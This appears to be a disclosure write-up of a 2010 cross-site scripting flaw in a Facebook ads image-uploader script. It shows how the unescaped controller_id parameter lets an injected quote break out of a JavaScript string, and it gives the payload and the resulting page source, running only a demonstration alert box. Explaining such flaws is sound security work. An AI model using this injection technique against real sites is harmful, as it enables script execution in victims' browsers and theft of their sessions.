 Detailed explanation of the Cross-Site Scripting vulnerability on Facebook
Facebook makes use of PHP scripts. The following script became vulnerable to cross-site scripting some time
in July 2010: //www.facebook.com/ads/create/photos/creative_uploader.php
This script takes various parameters, one of which (controller_id) was writing user input directly inside a
script tag. Take the following URL as example:
//www.facebook.com/ads/create/photos/creative_uploader.php?
controller_id=c4c288b438ed080&path=whatever&src=whatever&vol=90&w=60&h=80&post_upload=1
The part of the HTML body that interests us is the following;
<script>
...
onloadRegister(function (){window.parent.__UIControllerRegistry["c4c288b438ed080"].saveUploadedImage("whatever",
"whatever", 90, 60, 80);});
...
</script>
You will notice that controller_id value (c4c288b438ed080) is written directly in the Javascript section of the
HTML page. By inserting a double quote, an attacker is able to escape the Array's key string and insert
javascript directly within a page on facebook.com. The obvious way to execute the typical alert XSS
demonstration is to change the parameter controller_id to something such as the following:
controller_id=test"]}; alert("facebook test"); //
This would create the following content:
<script>
...
onloadRegister(function (){window.parent.__UIControllerRegistry["test"]}; alert("facebook test");
//"].saveUploadedImage("whatever", "whatever", 90, 60, 80);});
...
</script>
Such content would run the alert box such as the one in the screenshot, which is simply a demonstration of
the vulnerability. However alert boxes do not impress.
facebook
http://www.facebook.com/ads/create/photos/creative_uploader.php?controller_id
Choose File No file chosen
The page at http://www.facebook.com/
says:
typical alert box
OK